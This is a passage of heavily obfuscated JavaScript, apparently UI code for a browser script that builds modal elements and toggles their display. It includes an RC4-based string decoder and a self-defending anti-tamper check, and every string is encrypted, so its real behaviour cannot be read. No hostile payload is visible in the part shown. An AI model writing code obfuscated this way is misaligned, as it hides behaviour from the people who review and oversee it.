Iet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return 